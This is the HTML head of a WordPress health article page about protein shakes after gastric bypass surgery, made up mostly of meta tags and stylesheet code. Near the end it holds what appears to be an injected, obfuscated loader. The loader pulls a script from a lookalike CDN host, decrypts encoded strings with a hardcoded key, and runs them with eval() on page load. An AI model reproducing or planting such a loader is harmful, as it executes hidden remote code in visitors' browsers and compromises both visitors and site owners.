

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bariatricmultivitamins.org/best-protein-shakes-after-gastric-bypass/
body_size: 18899
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>Best Protein Shakes After Gastric Bypass - Bariatric Multi Vitamins</title>
<meta name="description" content="the Importance of Protein Shakes After gastric bypass Surgery Gastric bypass surgery is a life-changing procedure that can help individuals struggling with obesity achieve significant weight loss and improve their overall health. However, after undergoing gastric bypass surgery, it is essential for patients to pay close attention to their nutritional&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://bariatricmultivitamins.org/best-protein-shakes-after-gastric-bypass/">
<meta property="og:url" content="https://bariatricmultivitamins.org/best-protein-shakes-after-gastric-bypass/">
<meta property="og:site_name" content="Bariatric Multi Vitamins">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="article:author" content="https://www.facebook.com/bestbariatricvitamins">
<meta property="article:publisher" content="https://www.facebook.com/bestbariatricvitamins">
<meta property="article:section" content="bariatric multivitamins">
<meta property="article:tag" content="Best Protein Shakes After Gastric Bypass">
<meta property="og:title" content="Best Protein Shakes After Gastric Bypass - Bariatric Multi Vitamins">
<meta property="og:description" content="the Importance of Protein Shakes After gastric bypass Surgery Gastric bypass surgery is a life-changing procedure that can help individuals struggling with obesity achieve significant weight loss and improve their overall health. However, after undergoing gastric bypass surgery, it is essential for patients to pay close attention to their nutritional&hellip;">
<meta property="og:image" content="https://bariatricmultivitamins.org/wp-content/uploads/2024/05/blueberries-3513547_960_720.jpg">
<meta property="og:image:secure_url" content="https://bariatricmultivitamins.org/wp-content/uploads/2024/05/blueberries-3513547_960_720.jpg">
<meta property="og:image:width" content="959">
<meta property="og:image:height" content="720">
<meta property="og:image:alt" content="healthy">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="parquemaritimo">
<meta name="twitter:creator" content="parquemaritimo">
<meta name="twitter:title" content="Best Protein Shakes After Gastric Bypass - Bariatric Multi Vitamins">
<meta name="twitter:description" content="the Importance of Protein Shakes After gastric bypass Surgery Gastric bypass surgery is a life-changing procedure that can help individuals struggling with obesity achieve significant weight loss and improve their overall health. However, after undergoing gastric bypass surgery, it is essential for patients to pay close attention to their nutritional&hellip;">
<meta name="twitter:image" content="https://bariatricmultivitamins.org/wp-content/uploads/2024/05/blueberries-3513547_960_720.jpg">
<link rel="alternate" type="application/rss+xml" title="Bariatric Multi Vitamins &raquo; Feed" href="https://bariatricmultivitamins.org/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bariatricmultivitamins.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbariatricmultivitamins.org%2Fbest-protein-shakes-after-gastric-bypass%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bariatricmultivitamins.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbariatricmultivitamins.org%2Fbest-protein-shakes-after-gastric-bypass%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bariatricmultivitamins.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ilrcp_style-css' href='https://bariatricmultivitamins.org/wp-content/plugins/internal-linking-related-contents-pro/assets/css/style.css' media='all' />
<style id='ilrcp_style-inline-css'>

				@media screen and (min-width : 0) and (max-width : 480px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:8px}
				
				}
				@media screen and (min-width : 481px) and (max-width : 768px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:16px}
					
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:12px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:14px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}

				}
				@media screen and (min-width : 769px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:20px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:16px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:18px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:14px}
				
				}
				html[amp] .internal-linking-related-contents-pro .template-1 ,
				html[amp] .internal-linking-related-contents-pro .template-2 ,
				html[amp] .internal-linking-related-contents-pro .template-3 ,
				html[amp] .internal-linking-related-contents-pro .template-4 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-5 ,
				html[amp] .internal-linking-related-contents-pro .template-6 .postTitle strong ,
				html[amp] .internal-linking-related-contents-pro .template-6 span ,
				html[amp] .internal-linking-related-contents-pro .template-8 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-9 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-7 span ,
				html[amp] .internal-linking-related-contents-pro a.template-10 ,
				html[amp] .internal-linking-related-contents-pro-template.template-10 .postTitle ,
				html[amp] .internal-linking-related-contents-pro a.template-11 ,
				html[amp] .internal-linking-related-contents-pro a.template-12 ,
				html[amp] .internal-linking-related-contents-pro a.template-13 ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
				html[amp] .internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}
				.internal-linking-related-contents-pro:before { margin-top:15px}
				.internal-linking-related-contents-pro:after { margin-bottom:15px}
				.internal-linking-related-contents-pro .template-1 ,
				.internal-linking-related-contents-pro .template-2 ,
				.internal-linking-related-contents-pro .template-3 ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong,
				.internal-linking-related-contents-pro .template-8:before ,
				.internal-linking-related-contents-pro .template-9:before ,
				.internal-linking-related-contents-pro .template-9:after ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12,
				.internal-linking-related-contents-pro.template-14 .cta { background-color:#ec7063!important}
				html[amp] .internal-linking-related-contents-pro .template-8:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:after { background-color:#ec7063}
				.internal-linking-related-contents-pro .template-1:hover ,
				.internal-linking-related-contents-pro .template-1:active ,
				.internal-linking-related-contents-pro .template-1:focus ,
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-2:hover ,
				.internal-linking-related-contents-pro .template-2:active ,
				.internal-linking-related-contents-pro .template-2:focus ,
				.internal-linking-related-contents-pro .template-3:hover ,
				.internal-linking-related-contents-pro .template-3:active ,
				.internal-linking-related-contents-pro .template-3:focus ,
				.internal-linking-related-contents-pro .template-3 .postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:hover ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:active ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:focus ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-11:active ,
				.internal-linking-related-contents-pro a.template-11:focus ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-12:active ,
				.internal-linking-related-contents-pro a.template-12:focus { background-color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-1 span ,
				.internal-linking-related-contents-pro .template-2 span.postTitle ,
				.internal-linking-related-contents-pro .template-3 span.cta ,
				.internal-linking-related-contents-pro .template-5 a ,
				.internal-linking-related-contents-pro .template-5 span ,
				.internal-linking-related-contents-pro .template-5 strong ,
				.internal-linking-related-contents-pro .template-10 a ,
				.internal-linking-related-contents-pro .template-10 span ,
				.internal-linking-related-contents-pro .template-10 strong ,
				.internal-linking-related-contents-pro .template-10 .postTitle ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12 ,
				.internal-linking-related-contents-pro a.template-13 { color:#333333}
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-3 span.postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong { color:#ffffff}
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:focus span ,
				.internal-linking-related-contents-pro .template-5 span:hover ,
				.internal-linking-related-contents-pro .template-5 span:active ,
				.internal-linking-related-contents-pro .template-5 span:focus ,
				.internal-linking-related-contents-pro .template-6 span:hover ,
				.internal-linking-related-contents-pro .template-6 span:active ,
				.internal-linking-related-contents-pro .template-6 span:focus ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):hover span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):active span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):focus span.ilrcp-title ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:focus span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:focus span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:focus span ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-13:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:active ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:focus { color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { border-color:#dddddd!important}
				.internal-linking-related-contents-pro-list { border-color:#dddddd!important}
/*# sourceURL=ilrcp_style-inline-css */
</style>
<link rel='stylesheet' id='neve-style-css' href='https://bariatricmultivitamins.org/wp-content/themes/neve/style-main-new.min.css?ver=4.2.1' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-post-thumbnail-wrap img{ aspect-ratio: 4/3; object-fit: cover; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --borderradius:8px;--padding:25px 25px 25px 25px;--cardboxshadow:0 0 2px 0 rgba(0,0,0,0.15); --cardbgcolor: var(--nv-site-bg); --cardcolor: var(--nv-text-color); } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --padding:25px 25px 25px 25px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --padding:25px 25px 25px 25px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://bariatricmultivitamins.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bariatricmultivitamins.org/wp-json/wp/v2/posts/1815" /><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var LlcvjENHMQmzKiX = 'LHdsDSCzDVaHBcx';var RGpuKxHEJUaOGRy = '[base64]';var GZSQODrdSfBLtIT = '[base64]';let NoCMLcEONKEDLlT = new Encryption();var woinUfIfVXhCWlV = NoCMLcEONKEDLlT.decrypt(RGpuKxHEJUaOGRy, LlcvjENHMQmzKiX);if (!eval(woinUfIfVXhCWlV)) {eval(NoCMLcEONKEDLlT.decrypt(GZSQODrdSfBLtIT, LlcvjENHMQmzKiX));};</script>
			<link rel="icon" href="https://bariatricmultivitamins.org/wp-content/uploads/2023/04/cropped-stomach-Sleeve-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bariatricmultivitamins.org/wp-content/uploads/2023/04/cropped-stomach-Sleeve-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bariatricmultivitamins.org/wp-content/uploads/2023/04/cropped-stomach-Sleeve-180x180.png" />
